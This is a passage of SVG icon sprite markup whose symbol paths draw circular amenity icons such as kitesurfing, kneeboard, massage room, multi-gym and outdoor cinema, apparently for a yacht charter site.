.35-.14.37-.34l.37-3.93c.1-.17.17-.36.18-.56.04-.71-.51-1.33-1.23-1.37l-8.77-.48c-.35-.02-.66.05-.9.21-.29.19-.45.49-.48.87v.21c.05.61.65.99 1.64 1.04zm14.08-15.4L6.85 16.78c-.01.01-.02.02-.04.03a.12.12 0 0 0-.05.05c-.02.02-.03.04-.04.06l-.03.06c-.01.03-.01.05-.02.08 0 .01-.01.03-.01.04v.61a.37.37 0 1 0 .74 0v-.4l18.91-10.9a.375.375 0 0 0-.37-.65"/><path d="M26.13 29.15 7.41 21.81v-.53a.37.37 0 1 0-.74 0v.76c0 .17.11.31.27.35.03.03.07.05.11.07l18.82 7.37c.04.02.09.03.14.03.15 0 .29-.09.35-.24.06-.18-.04-.4-.23-.47m-5.28-3V10.68a.37.37 0 1 0-.74 0v15.47a.37.37 0 1 0 .74 0m-.37-17.78c.21 0 .37-.17.37-.37V6.75c0-.21-.17-.37-.37-.37s-.38.16-.38.37V8c0 .2.17.37.38.37m.37 21.76v-1.62a.37.37 0 1 0-.74 0v1.62a.37.37 0 1 0 .74 0m8.37-25.56a.37.37 0 0 0-.37.37v29.01a.37.37 0 1 0 .74 0V4.94c0-.2-.17-.37-.37-.37"/></symbol><symbol xml:space="preserve" viewBox="0 0 39.69 39.69" id="svg-kitesurfing" xmlns="http://www.w3.org/2000/svg"><path d="M34.22 6.45c-7.39-7.93-19.84-8.37-27.77-.98A19.5 19.5 0 0 0 .22 19.15C.03 24.39 1.9 29.39 5.48 33.23s8.44 6.05 13.68 6.24c.24.01.47.01.71.01 4.98 0 9.73-1.87 13.38-5.27 7.91-7.39 8.35-19.84.97-27.76M32.68 33.6c-3.68 3.43-8.47 5.23-13.49 5.04-5.02-.18-9.68-2.3-13.1-5.98a18.68 18.68 0 0 1-5.03-13.49c.18-5.03 2.3-9.68 5.97-13.1 3.62-3.37 8.23-5.04 12.82-5.04 5.04 0 10.07 2.01 13.77 5.98 3.42 3.67 5.21 8.46 5.03 13.49s-2.3 9.68-5.97 13.1"/><path d="M18.74 12.63h.01c.89 0 1.37-.58 1.79-1.09.08-.1.16-.2.24-.29.36-.41.85-.77 1.44-1.07.78-.4 1.65-.63 2.52-.68.21-.01.36-.19.35-.39s-.17-.37-.39-.35c-.96.06-1.93.32-2.81.76-.67.34-1.23.76-1.66 1.24-.09.1-.18.21-.26.31-.42.51-.7.82-1.21.82h-.01c-.52 0-.88-.23-1.07-.68-.28-.67-.1-1.64.41-2.17 1.16-1.2 3.15-1.85 4.96-1.59 2.18.3 3.13 1.73 3.54 2.87.87 2.42.18 6.02-1.51 7.86-.77.84-.99 1.66-.65 2.48.33.81 1.16 1.32 2 1.32.22 0 .44-.03.65-.11.52-.18 1.01-.53 1.45-1.05 1.18-1.37 1.67-3.42 1.8-4.01.42-2.02.23-3.94-.54-5.4-.15-.28-.32-.53-.5-.77-.01-.01-.01-.02-.02-.03-2.58-3.23-4.96-3.64-5.06-3.66h-.01c-.32-.11-.66-.19-1.04-.25-2.03-.28-4.28.45-5.6 1.81-.71.74-.96 2.04-.56 2.98.29.73.91 1.13 1.74 1.14m10.84 4.03c-.24 1.14-.79 2.7-1.63 3.68-.35.41-.73.69-1.13.83-.65.23-1.45-.14-1.71-.79-.22-.55-.06-1.07.51-1.7 1.89-2.06 2.63-5.92 1.66-8.62-.01-.04-.03-.07-.04-.11.81.39 1.45 1.01 1.86 1.81.7 1.31.87 3.05.48 4.9M13.66 28.25c.41-.34.76-.64 1.48-.64s1.08.3 1.48.64c.46.39.98.83 1.98.83 1.01 0 1.53-.44 1.98-.83.41-.34.76-.64 1.48-.64s1.08.3 1.48.64c.46.39.98.83 1.99.83s1.53-.44 1.99-.83c.41-.34.76-.64 1.48-.64.22 0 .39-.17.39-.39s-.17-.39-.39-.39c-1.01 0-1.53.44-1.98.83-.41.34-.76.64-1.48.64s-1.08-.3-1.48-.64c-.46-.39-.98-.83-1.99-.83s-1.53.44-1.98.83c-.41.34-.76.64-1.48.64s-1.08-.3-1.48-.64c-.46-.39-.98-.83-1.98-.83-1.01 0-1.53.44-1.98.83-.42.34-.77.64-1.49.64s-1.08-.3-1.48-.64c-.46-.39-.98-.83-1.98-.83-.22-.01-.4.17-.4.38s.18.39.39.39c.72 0 1.07.3 1.48.64.46.39.98.83 1.99.83s1.53-.44 1.98-.82m18.03 1.78c-1.01 0-1.53.44-1.98.83-.41.34-.76.64-1.48.64s-1.08-.3-1.48-.64c-.46-.39-.98-.83-1.99-.83s-1.53.44-1.98.83c-.41.34-.76.64-1.48.64s-1.08-.3-1.48-.64c-.46-.39-.98-.83-1.98-.83-1.01 0-1.53.44-1.98.83-.41.34-.76.64-1.48.64s-1.08-.3-1.48-.64c-.46-.39-.98-.83-1.98-.83-.22 0-.39.17-.39.39 0 .21.17.39.39.39.72 0 1.07.3 1.48.64.46.39.98.83 1.99.83s1.53-.44 1.98-.83c.41-.34.76-.64 1.48-.64s1.08.3 1.48.64c.46.39.98.83 1.98.83 1.01 0 1.53-.44 1.98-.83.41-.34.76-.64 1.48-.64s1.08.3 1.48.64c.46.39.98.83 1.99.83s1.53-.44 1.99-.83c.41-.34.76-.64 1.48-.64.22 0 .39-.17.39-.39a.42.42 0 0 0-.41-.39m-16.37-7.31 3.88 2.19a.358.358 0 0 0 .5-.14c.1-.18.04-.41-.14-.51l-1.15-.65 5.45-1.48c.2-.05.32-.26.26-.46a.37.37 0 0 0-.46-.26L17.82 23l.18-9.44c0-.21-.16-.38-.37-.38-.21-.02-.38.16-.38.37l-.18 9.32-1.39-.79a.375.375 0 0 0-.51.14c-.1.17-.03.4.15.5"/></symbol><symbol xml:space="preserve" viewBox="0 0 39.69 39.69" id="svg-kneeboard" xmlns="http://www.w3.org/2000/svg"><path d="M34.22 6.45c-7.39-7.93-19.84-8.37-27.77-.98A19.5 19.5 0 0 0 .22 19.15C.03 24.39 1.9 29.39 5.48 33.23s8.44 6.05 13.68 6.24c.24.01.47.01.71.01 4.98 0 9.73-1.87 13.38-5.27 7.91-7.39 8.35-19.84.97-27.76M32.68 33.6c-3.68 3.43-8.47 5.23-13.49 5.04-5.02-.18-9.68-2.3-13.1-5.98a18.68 18.68 0 0 1-5.03-13.49c.18-5.03 2.3-9.68 5.97-13.1 3.62-3.37 8.23-5.04 12.82-5.04 5.04 0 10.07 2.01 13.77 5.98 3.42 3.67 5.21 8.46 5.03 13.49s-2.3 9.68-5.97 13.1"/><path d="m20.21 4.17-.36-.26-.22.15c-4.66 3.29-7.55 9.59-7.55 16.44 0 6.36 1.3 10.96 3.98 14.07.26.3.63.47 1.04.47h5.49c.4 0 .78-.17 1.04-.47 2.68-3.11 3.98-7.71 3.98-14.07 0-6.76-2.84-13.02-7.4-16.33m2.85 29.91c-.11.13-.29.21-.47.21H17.1c-.19 0-.36-.08-.47-.21-2.56-2.96-3.8-7.41-3.8-13.58 0-6.51 2.68-12.49 7.02-15.68 4.33 3.19 7.02 9.19 7.02 15.68-.01 6.17-1.25 10.62-3.81 13.58"/><path d="M17.66 24.49v4.47a.37.37 0 1 0 .74 0v-4.47a.37.37 0 1 0-.74 0m2.18-.37a.37.37 0 0 0-.37.37v4.47a.37.37 0 1 0 .74 0v-4.47c0-.2-.16-.37-.37-.37m2.2 4.84v-4.47a.37.37 0 1 0-.74 0v4.47a.37.37 0 1 0 .74 0"/><path d="M15.4 18.15c-.78.59-2.03 1.89-1.72 3.92.87 5.62 2.3 7.46 2.99 8.35.1.12.18.23.24.32.2.3.53.48.9.48h2.03a.37.37 0 1 0 0-.74h-2.03c-.11 0-.22-.05-.28-.15-.07-.11-.16-.23-.27-.37-.59-.76-1.76-2.27-2.59-6.62.01 0 .02.01.03.01h10.33c-.84 4.34-2 5.85-2.59 6.61-.11.14-.2.26-.27.37-.06.09-.16.15-.28.15h-.64a.37.37 0 1 0 0 .74h.64c.36 0 .7-.18.9-.48.06-.09.14-.2.24-.32.69-.89 2.12-2.73 2.99-8.35.31-2.03-.94-3.33-1.72-3.92-.33-.25-.73-.39-1.16-.39h-6.56c-.44 0-.84.13-1.18.39m8.43.59c.46.35 1.11 1 1.36 1.94h-2.81a.37.37 0 1 0 0 .74h2.91q0 .255-.03.54c-.03.23-.07.44-.11.65H14.69c-.06 0-.11.01-.16.04-.04-.22-.08-.45-.11-.69-.04-.25-.04-.47-.03-.69.07.09.17.16.3.16h4.39a.37.37 0 1 0 0-.74h-4.39c-.09 0-.16.03-.23.08.23-.98.91-1.66 1.39-2.02.2-.15.45-.24.71-.24h6.56c.26 0 .51.08.71.23"/><path d="M20.52 21.42h.73a.37.37 0 1 0 0-.74h-.73a.37.37 0 1 0 0 .74"/></symbol><symbol xml:space="preserve" viewBox="0 0 39.69 39.69" id="svg-limo-tender" xmlns="http://www.w3.org/2000/svg"><path d="M29.92 25.29c-1.01 0-1.53.44-1.99.83-.41.35-.76.64-1.49.64s-1.08-.3-1.48-.64c-.46-.39-.98-.83-1.99-.83s-1.53.44-1.99.83c-.41.35-.76.64-1.48.64s-1.08-.3-1.48-.64c-.46-.39-.98-.83-1.99-.83s-1.53.44-1.99.83c-.41.35-.76.64-1.48.64-.73 0-1.08-.3-1.48-.64-.46-.39-.98-.83-1.99-.83a.39.39 0 0 0 0 .78c.72 0 1.08.3 1.48.64.46.39.98.83 1.99.83s1.53-.44 1.99-.83c.41-.35.76-.64 1.48-.64.73 0 1.08.3 1.48.64.46.39.98.83 1.99.83s1.53-.44 1.99-.83c.41-.35.76-.64 1.48-.64s1.08.3 1.48.64c.46.39.98.83 1.99.83s1.53-.44 1.99-.83c.41-.35.76-.64 1.48-.64.22 0 .39-.18.39-.39a.37.37 0 0 0-.38-.39"/><path d="M30.6 17.22c-.73-.27-1.56-.56-2.47-.87-.01-.01-.01-.02-.01-.03l-2.35-3.53c-.22-.33-.59-.53-.99-.53H14.61c-.4 0-.78.2-1 .54l-2.16 3.33c-.01.01-.01.03-.02.04-.97.32-1.96.65-3.03 1.05-.33.12-.59.35-.74.63-.27.55-.1 1.19.43 1.63.38.36.74.7 1.1 1.03l.02.02c1.63 1.51 2.92 2.71 3.54 4.61.05.16.2.27.37.27.04 0 .08-.01.12-.02.1-.03.18-.1.23-.19s.06-.2.02-.3c-.68-2.1-2.04-3.36-3.76-4.95-.35-.33-.72-.67-1.12-1.05-.26-.21-.36-.47-.25-.69.05-.11.16-.19.3-.25 3.24-1.18 5.92-2 8.46-2.57.1-.02.19-.08.24-.17.06-.09.07-.19.05-.29a.35.35 0 0 0-.17-.24.37.37 0 0 0-.29-.05c-1.4.31-2.85.71-4.4 1.19l1.69-2.6c.08-.13.22-.2.37-.2h10.17c.15 0 .29.07.37.2l1.84 2.76c-2.21-.7-4.78-1.4-7.42-1.84a.3.3 0 0 0-.14 0c-.31.05-.63.11-.94.17a.42.42 0 0 0-.25.16c-.06.09-.08.19-.06.29s.08.19.17.25.19.08.29.06c.29-.05.57-.11.86-.15 4.18.7 8.18 2.07 10.83 3.04.14.05.25.14.3.25.11.23.02.48-.27.72l-1.1 1.04c-1.72 1.59-3.07 2.85-3.75 4.94-.07.2.05.42.25.49a.387.387 0 0 0 .49-.25c.61-1.9 1.9-3.1 3.54-4.61l.01-.01c.35-.33.72-.66 1.08-1.01.56-.45.73-1.08.45-1.65-.13-.31-.4-.54-.73-.66"/><path d="M19.84.2C9.01.2.2 9.01.2 19.84s8.81 19.64 19.64 19.64 19.64-8.81 19.64-19.64S30.67.2 19.84.2m0 38.44c-10.37 0-18.8-8.43-18.8-18.8s8.43-18.8 18.8-18.8 18.8 8.43 18.8 18.8-8.43 18.8-18.8 18.8"/><path d="M19.88 24.68v-8.07a.37.37 0 1 0-.74 0v8.07a.37.37 0 1 0 .74 0"/></symbol><symbol xml:space="preserve" viewBox="0 0 39.69 39.69" id="svg-massage-room" xmlns="http://www.w3.org/2000/svg"><path d="M19.84.2C9.01.2.2 9.01.2 19.84s8.81 19.64 19.64 19.64 19.64-8.81 19.64-19.64S30.67.2 19.84.2m0 38.44c-10.37 0-18.8-8.43-18.8-18.8s8.43-18.8 18.8-18.8 18.8 8.43 18.8 18.8-8.43 18.8-18.8 18.8"/><path d="M20 17.48h.06c.96-.02 1.85-.52 2.5-1.4.63-.85.96-1.97.94-3.15-.01-.45-.07-.9-.18-1.33a.375.375 0 0 0-.46-.27.38.38 0 0 0-.27.46c.1.37.15.76.16 1.15.02 1.01-.26 1.97-.79 2.69-.51.69-1.19 1.08-1.91 1.09h-.04c-.71 0-1.39-.36-1.91-1.02-.56-.7-.88-1.64-.9-2.66-.02-1.01.26-1.97.79-2.69.51-.69 1.19-1.08 1.91-1.09.47.02 1.01.17 1.46.52.16.13.4.1.53-.06s.1-.4-.06-.53c-.58-.46-1.29-.7-1.94-.68-.96.02-1.85.52-2.5 1.4-.63.85-.96 1.97-.94 3.15s.4 2.28 1.06 3.11c.67.85 1.55 1.31 2.49 1.31"/><path d="M26.88 8.4c-.33-.57-.87-.92-1.45-.92-.55 0-1.02.43-1.16 1.08-.15.7-.08 1.45.22 2.07l2.13 4.51c.03.06.01.15-.05.33l-.05.18c-.34 1.3-2.71 3.12-3.16 3.13-.74-.22-3.04-.04-3.37-.01-.38-.03-2.89-.21-3.6 0-.48 0-2.85-1.82-3.19-3.12l-.05-.18c-.06-.19-.08-.27-.05-.33l2.13-4.51c.29-.62.37-1.38.22-2.07-.14-.64-.62-1.08-1.18-1.08-.57 0-1.11.34-1.44.92l-3 5.22c-.33.58-.53 1.24-.58 1.91-.06.67.01 1.27.2 1.77.48 1.28 1.82 3.23 2.25 3.81.1.13.21.27.34.43.37.44.82.99 1.01 1.63.44 1.53 1.1 6.34 1.07 8.17-.02 1.03-.05 1.22-.06 1.24l.35.11.25.28c.13-.11.17-.16.2-1.61.04-1.94-.64-6.8-1.1-8.39-.23-.79-.74-1.41-1.15-1.9-.12-.14-.23-.27-.32-.39-.34-.46-1.69-2.42-2.15-3.64-.15-.4-.21-.89-.17-1.46.04-.56.2-1.11.48-1.59l3-5.22c.19-.34.49-.54.8-.54.19 0 .37.21.43.49.12.54.06 1.12-.16 1.59l-2.13 4.51c-.16.33-.06.63.01.87l.04.15c.33 1.25 2.03 2.79 3.09 3.39.45.25.76.34 1.01.26.46-.14 2.33-.06 3.39.02h.06c.96-.08 2.66-.16 3.13-.02.24.07.56-.01 1.01-.26 1.05-.59 2.76-2.14 3.09-3.39l.04-.15c.07-.24.17-.54.01-.87l-2.13-4.51a2.53 2.53 0 0 1-.16-1.59c.06-.29.24-.49.45-.49.3 0 .59.2.79.54l3.01 5.22c.28.48.44 1.03.48 1.59.04.57-.02 1.06-.17 1.46-.46 1.22-1.81 3.18-2.15 3.64-.09.12-.2.25-.32.39-.41.49-.93 1.11-1.15 1.9-.45 1.59-1.13 6.46-1.1 8.39.03 1.46.08 1.5.2 1.61l.25-.28v-.03l.36-.08c0-.02-.04-.21-.06-1.24-.03-1.83.63-6.64 1.07-8.17.18-.64.64-1.19 1.01-1.63.13-.15.25-.3.34-.43.43-.59 1.77-2.54 2.25-3.81.19-.5.26-1.1.22-1.77s-.24-1.33-.57-1.91z"/><path d="M29.49 32.69V20.98a.37.37 0 1 0-.74 0v11.71c0 .21.17.37.37.37.21 0 .37-.16.37-.37M17.19 5.68h10.06c.82 0 1.49.7 1.49 1.56v3.31a.37.37 0 1 0 .74 0V7.24c0-1.27-1-2.31-2.24-2.31H17.19c-.21 0-.37.17-.37.37s.17.38.37.38m-2.6 0h.54a.37.37 0 1 0 0-.74h-.54a.37.37 0 1 0 0 .74m-4.02 5.24c.21 0 .37-.17.37-.37V7.24c0-.86.67-1.56 1.49-1.56h.16a.37.37 0 1 0 0-.74h-.16c-1.23 0-2.24 1.04-2.24 2.31v3.31c0 .2.17.36.38.36m.37 21.77V20.98a.37.37 0 1 0-.74 0v11.71a.37.37 0 1 0 .74 0m19.05.78H9.49a.37.37 0 1 0 0 .74h20.5a.37.37 0 1 0 0-.74"/></symbol><symbol xml:space="preserve" viewBox="0 0 39.69 39.69" id="svg-multi-gym" xmlns="http://www.w3.org/2000/svg"><path d="M34.22 6.45c-7.39-7.93-19.84-8.37-27.77-.98A19.5 19.5 0 0 0 .22 19.15C.03 24.39 1.9 29.39 5.47 33.23c3.58 3.84 8.44 6.05 13.68 6.24.24.01.47.01.71.01 4.98 0 9.73-1.87 13.38-5.27 7.92-7.39 8.36-19.84.98-27.76M32.68 33.6c-3.68 3.43-8.48 5.23-13.49 5.04-5.02-.18-9.68-2.3-13.1-5.98a18.68 18.68 0 0 1-5.03-13.49c.18-5.03 2.3-9.68 5.97-13.1 3.62-3.37 8.23-5.04 12.82-5.04 5.04 0 10.07 2.01 13.77 5.98 3.42 3.67 5.21 8.46 5.03 13.49s-2.3 9.68-5.97 13.1"/><path d="M23.48 33.74h-3.23v-3.26l1.22.01c.21 0 .37-.17.38-.37 0-.21-.16-.38-.37-.38l-3.2-.04c-.21 0-.37.17-.38.37 0 .21.16.38.37.38l1.23.02v3.26h-3.23a.38.38 0 1 0 0 .76h7.21c.21 0 .38-.17.38-.38s-.18-.37-.38-.37m-4.97-17.98c-.2-.06-.41.06-.46.26-.06.23-.1.47-.11.72-.02.64.15 1.25.49 1.72.36.5.86.79 1.4.8h.05c.53 0 1.02-.25 1.4-.71.37-.45.58-1.05.6-1.68.04-1.36-.81-2.49-1.89-2.52-.39-.01-.78.12-1.11.37a.39.39 0 0 0-.07.53c.13.16.36.19.53.07.19-.15.42-.23.62-.22.67.02 1.2.81 1.17 1.75-.02.47-.17.91-.43 1.23-.24.29-.55.44-.85.44-.31-.01-.6-.18-.82-.49a2.03 2.03 0 0 1-.35-1.26c.01-.19.03-.37.08-.54.06-.2-.05-.41-.25-.47m6.72-5.45h.33a.38.38 0 1 0 0-.76h-.33a.38.38 0 1 0 0 .76M15.45 28.2c.4-.41.88-.76 1.4-1.14.25-.18.51-.37.77-.57l.19-.15-1.17-5-.34.04c-.23.03-.46.07-.69.1-.5.08-.97.15-1.43.16-.53.01-1.06-.04-1.61-.1l-.61-.06c-.2-.04-.4.08-.45.29-.04.2.08.4.29.45l.69.08c.56.06 1.14.11 1.71.1.52-.01 1.03-.09 1.53-.17.11-.02.22-.04.34-.05l.91 3.87c-.19.14-.38.28-.56.41-.54.39-1.05.76-1.49 1.22-1.69 1.75-2.4 4.01-2.87 6l-.06.16c-.03.14-.04.29-.03.44.02.2.18.34.37.34h.03c.21-.02.36-.2.34-.41-.01-.07 0-.14.01-.21l.04-.17c.45-1.87 1.12-4.01 2.69-5.63"/><path d="m27.83 19.53-.22.05c-.32.07-.62.14-.93.18-1.07.14-2.13-.02-3.14-.46-1-.44-1.99-.44-2.94 0-.23.11-.48.16-.72.17-.26 0-.52-.05-.77-.17-.94-.44-1.93-.44-2.94 0s-2.07.6-3.14.46c-.31-.04-.61-.11-.93-.18l-.22-.05c-.2-.05-.4.08-.45.28s.08.4.28.45l.21.05c.35.08.67.15 1.01.2.29.04.57.06.86.06.91 0 1.81-.19 2.68-.57.81-.35 1.57-.36 2.32-.01.27.12.54.18.82.21.04.02.09.03.14.03.03 0 .07-.01.1-.01s.06.01.1.01c.05 0 .1-.01.14-.03.28-.03.56-.09.83-.22.75-.35 1.51-.35 2.32.01.87.38 1.77.57 2.68.57.29 0 .57-.02.86-.06.33-.04.66-.12 1-.2l.22-.04c.2-.05.33-.25.28-.45a.367.367 0 0 0-.45-.28m-.1 1.96-.57.06c-.56.06-1.08.11-1.61.1-.47-.01-.94-.08-1.43-.16-.23-.04-.46-.07-.69-.1l-.34-.04-1.17 5 .19.15c.26.2.52.39.77.57.51.37 1 .72 1.4 1.14 1.57 1.62 2.23 3.76 2.67 5.65.01.02.03.03.03.05v.12c.02.07.02.14.01.21-.02.21.13.39.34.41h.03c.19 0 .36-.15.37-.34.01-.15 0-.3-.03-.44l-.04-.18c-.47-1.98-1.17-4.24-2.86-5.99-.44-.46-.95-.83-1.49-1.22-.18-.13-.37-.27-.56-.41l.91-3.87c.11.02.23.03.34.05.5.08 1.02.16 1.53.17.58.01 1.15-.05 1.71-.1l.56-.06c.01 0 .11-.02.13-.02.2-.04.31-.24.27-.44-.04-.23-.27-.35-.47-.31m-2.9 12.28a6 6 0 0 0-.35-1.07c-.47-1.04-1-2.01-1.45-2.83-.61-1.11-1.84-1.3-2.83-1.45h-.01a.36.36 0 0 0-.27-.05h-.03l-.04-.01c-.1-.01-.19.01-.26.06-.04.01-.08.01-.12.02-.98.16-2.19.35-2.78 1.42-.45.82-.98 1.79-1.45 2.83-.16.35-.25.72-.35 1.07-.06.23-.12.46-.19.68-.07.2.04.41.23.48a.366.366 0 0 0 .47-.23c.08-.24.15-.49.21-.73.09-.34.17-.66.3-.95.46-1.01.98-1.97 1.42-2.78.42-.75 1.39-.91 2.25-1.05.11-.02.2-.03.3-.05l.19.03c.87.13 1.85.28 2.29 1.07.45.8.96 1.76 1.42 2.78.13.29.22.61.3.95.06.25.13.49.21.73.05.16.2.25.35.25.04 0 .08-.01.12-.02.2-.07.3-.28.23-.48-.05-.21-.1-.44-.16-.67"/><path d="M30.22 17.52v-5.45c0-1.39-1.15-2.52-2.57-2.52h-.86a.38.38 0 1 0 0 .76h.86c1 0 1.82.79 1.82 1.77v5.45c-.54.12-.94.58-.94 1.16v4c0 .67.54 1.21 1.21 1.21h.22c.67 0 1.21-.54 1.21-1.21v-4a1.23 1.23 0 0 0-.95-1.17m.19 5.16c0 .25-.21.46-.46.46h-.22c-.25 0-.46-.21-.46-.46v-4c0-.25.21-.46.46-.46h.22c.25 0 .46.21.46.46zm-20.19-5.16v-5.45c0-.98.81-1.77 1.82-1.77h5.92v2.02l-.45.16c-.64.23-1.18.66-1.52 1.2-.31.5-.57 1.09-.66 1.51l-.76 3.61c-.04.2.09.4.29.44.03.01.05.01.08.01.17 0 .33-.12.37-.3l.76-3.61c.07-.33.29-.84.56-1.27.25-.4.65-.72 1.14-.89l.48-.18h3.21l.48.18c.48.18.89.49 1.14.89.26.42.49.93.56 1.27l.78 3.72c.04.18.19.3.37.3.03 0 .05 0 .08-.01.2-.04.33-.24.29-.44l-.78-3.72c-.09-.42-.34-1.01-.66-1.51-.34-.54-.87-.97-1.52-1.2l-.3-.11V10.3h2.22a.38.38 0 1 0 0-.76H21.9V7.57h.48c.53 0 .96-.43.96-.96V5.7a.96.96 0 0 0-.96-.96h-5.04a.96.96 0 0 0-.96.96v.9c0 .53.43.96.96.96h.61v1.99h-5.92c-1.42 0-2.57 1.13-2.57 2.52v5.45c-.53.12-.94.58-.94 1.16v4c0 .67.54 1.21 1.21 1.21h.22c.67 0 1.21-.54 1.21-1.21v-4c0-.57-.41-1.03-.94-1.16M17.13 6.6v-.9c0-.12.1-.21.21-.21h5.04c.12 0 .21.1.21.21v.9c0 .12-.1.21-.21.21h-5.04c-.12.01-.21-.09-.21-.21m4.02.97v4.7H18.7v-4.7zM10.41 22.68c0 .25-.21.46-.46.46h-.22c-.25 0-.46-.21-.46-.46v-4c0-.25.21-.46.46-.46h.22c.25 0 .46.21.46.46zm2.34 7.07c.17 0 .33-.12.37-.3l1.3-6.23c.04-.2-.09-.4-.29-.44a.37.37 0 0 0-.44.29l-1.3 6.23c-.04.2.09.4.29.44.02 0 .05.01.07.01m12.83-6.97c-.2.04-.34.23-.3.44l1.17 6.23c.03.18.19.31.37.31.02 0 .05 0 .07-.01.2-.04.34-.23.3-.44l-1.17-6.23a.377.377 0 0 0-.44-.3"/></symbol><symbol xml:space="preserve" viewBox="0 0 39.69 39.69" id="svg-on-board-masseuse" xmlns="http://www.w3.org/2000/svg"><path d="M19.84.2C9.01.2.2 9.01.2 19.84s8.81 19.64 19.64 19.64 19.64-8.81 19.64-19.64S30.67.2 19.84.2m0 38.45c-10.37 0-18.81-8.44-18.81-18.81S9.47 1.03 19.84 1.03s18.81 8.44 18.81 18.81-8.44 18.81-18.81 18.81"/><path d="M9.54 23.73c.16-.13.17-.37.04-.52-.28-.33-.44-.71-.45-1.1-.02-.56.24-1.1.74-1.52.53-.44 1.24-.7 2.02-.73 1.55-.06 2.87.86 2.92 2.04.02.56-.24 1.1-.74 1.52-.53.44-1.24.7-2.02.73-.3.01-.6-.01-.89-.07a.37.37 0 0 0-.44.29c-.04.2.09.4.29.44q.435.09.9.09h.17c.94-.03 1.82-.36 2.47-.91.68-.57 1.04-1.32 1.01-2.11-.06-1.59-1.68-2.85-3.69-2.76-.94.03-1.82.36-2.47.91-.68.57-1.04 1.32-1.01 2.11.02.57.24 1.11.64 1.56.12.15.36.17.51.03m14.19-11.37h.09c1.6-.06 2.83-1.71 2.76-3.69-.01-.2-.04-.4-.07-.59.04-.01.09-.01.13-.02.49-.13.9-.44 1.15-.89s.32-.97.19-1.47-.44-.93-.87-1.2c-.44-.27-.95-.35-1.44-.23a.37.37 0 0 0-.27.45c.05.2.25.32.45.27.29-.08.6-.03.86.14.27.17.46.43.54.75s.04.64-.12.92c-.15.27-.4.46-.69.54-.04.01-.09.01-.14.02-.46-1.28-1.5-2.17-2.68-2.17h-.09c-.54.02-1.08.24-1.53.64-.16.13-.17.37-.04.52.07.08.18.13.28.13q.135 0 .24-.09c.33-.28.71-.44 1.1-.45 1.2-.04 2.19 1.2 2.25 2.76s-.86 2.87-2.05 2.92c-.56.02-1.09-.24-1.52-.74-.44-.53-.7-1.24-.73-2.02-.01-.3.01-.6.07-.89.04-.2-.09-.4-.29-.44a.37.37 0 0 0-.44.29c-.07.35-.1.71-.09 1.07.03.94.36 1.82.91 2.47s1.28 1 2.04 1m9.05 14.11H18.62c-.88 0-1.75.22-2.59.7l-1 .92c-.46.42-1.05.66-1.68.66h-1.37l-5.5-.47c-.2-.01-.38.13-.4.34-.02.2.13.38.34.4l5.51.47h1.42c.81 0 1.59-.3 2.18-.85l.93-.87c.66-.36 1.4-.56 2.16-.56h14.16a.37.37 0 1 0 0-.74m-3.7 2.81h-.66a.37.37 0 1 0 0 .74h.66a.37.37 0 1 0 0-.74m3.7 0h-1.66a.37.37 0 1 0 0 .74h1.66a.37.37 0 1 0 0-.74m-6.41 0H16.12a.37.37 0 1 0 0 .74h10.26c.21 0 .37-.17.37-.37s-.17-.37-.38-.37"/><path d="M6.06 26.8h6.81c.34 0 .67-.12.92-.35l3.58-3.16c.67-.59 1.53-.91 2.42-.91h12.99a.37.37 0 1 0 0-.74h-.59c-.01-.01-.01-.03-.02-.04s-.74-.73-1.12-1.78c-.04-.11-.13-.39-.25-.78-1.3-4.22-2.02-6-2.58-6.37l-.1-.06c-.57-.39-.7-.37-1.88-.22-.45.06-1.07.14-1.96.23-.5.05-.96.28-1.32.66l-1.34 1.65c-.39.41-1.4 1.4-1.6 1.5-.21.08-.51.19-.84.3-1.53.55-2.84 1.02-3.27 1.3-.85.55-.8 1.87-.8 1.93.01.2.15.36.39.35.21-.01.36-.18.36-.39-.01-.26.05-1.01.46-1.27.4-.25 2.1-.86 3.12-1.23.34-.12.63-.23.85-.31.4-.15 1.86-1.67 1.89-1.71l1.34-1.65c.22-.23.52-.37.84-.41.9-.1 1.53-.18 1.98-.23 1.03-.13 1.03-.13 1.37.1l.1.07c.37.25 1.13 2.26 2.28 5.97.13.41.22.7.26.82.24.67.6 1.21.88 1.57H25.8c-.02-.36-.07-1.09-.2-1.53-.15-.5-.82-1.06-1.56-1.65-.13-.11-.25-.19-.3-.24-.09-.12-.12-.69-.07-1.19a.37.37 0 0 0-.23-.38c-.06-.02-.39-.13-.76.24l-1.39 1.39c-.21.18-1.48.69-3.77 1.51-.29.1-.49.18-.51.19-.18.09-.25.3-.17.48s.3.26.49.19c.04-.02.2-.07.44-.16 2.68-.96 3.78-1.41 4.05-1.68l1.08-1.09c.02.41.1.83.33 1.04.07.06.19.16.35.29.36.29 1.21.96 1.31 1.28.1.33.15.94.17 1.32h-5.27c-1.07 0-2.11.39-2.91 1.1l-3.59 3.16c-.12.1-.27.16-.43.16h-6.8c-.95 0-1.72.64-1.72 1.42 0 .46.27.9.73 1.17.06.03.12.05.19.05.13 0 .25-.07.32-.18a.38.38 0 0 0-.13-.51c-.23-.13-.36-.32-.36-.52-.01-.39.44-.7.97-.7"/></symbol><symbol xml:space="preserve" viewBox="0 0 39.7 39.7" id="svg-outdoor-cinema" xmlns="http://www.w3.org/2000/svg"><path d="M19.8.2C9 .2.2 9 .2 19.9.2 30.7 9 39.5 19.8 39.5s19.6-8.8 19.6-19.6C39.5 9 30.7.2 19.8.2m0 38.5C9.5 38.7 1 30.2 1 19.8S9.5 1 19.8 1c10.4 0 18.8 8.4 18.8 18.8s-8.4 18.8-18.8 18.9"/><path d="M13.6 30.2H10c-.2 0-.4.2-.4.4V32h.8v-1h2.8v1h.8v-1.4c0-.2-.2-.4-.4-.4m7.8-1.4h.8v-1.4c0-.2-.2-.4-.4-.4h-3.6c-.2 0-.4.2-.4.4v1.4h.8v-1h2.8zm6.4 0v-1.4c0-.2-.2-.4-.4-.4h-3.6c-.2 0-.4.2-.4.4v1.4h.8v-1H27v1zm-11 0v-1.4c0-.2-.2-.4-.4-.4h-3.6c-.2 0-.4.2-.4.4v1.4h.8v-1H16v1zm13.3 1.4h-3.6c-.2 0-.4.2-.4.4V32h.8v-1h2.8v1h.8v-1.4c0-.2-.2-.4-.4-.4m-11 0h-3.6c-.2 0-.4.2-.4.4V32h.8v-1h2.8v1h.8v-1.4c0-.2-.2-.4-.4-.4m5.5 0H21c-.2 0-.4.2-.4.4V32h.8v-1h2.8v1h.8v-1.4c0-.2-.2-.4-.4-.4m5.1-14.7H10.4c-.2 0-.4.2-.4.4v8.7c0 .2.2.4.4.4H12c.2 0 .4-.2.4-.4s-.2-.4-.4-.4h-1.2v-8h18.6v8H13.8c-.2 